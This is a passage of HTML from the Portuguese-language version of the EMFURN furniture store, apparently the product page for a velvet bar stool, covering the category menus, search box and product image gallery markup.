                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-39539231523113"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-39539231523113"
          data-alt="Adorn Performance Velvet Bar Stool"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231523113">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-39539231555881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231555881"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539231555881">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539231588649"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539231588649"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
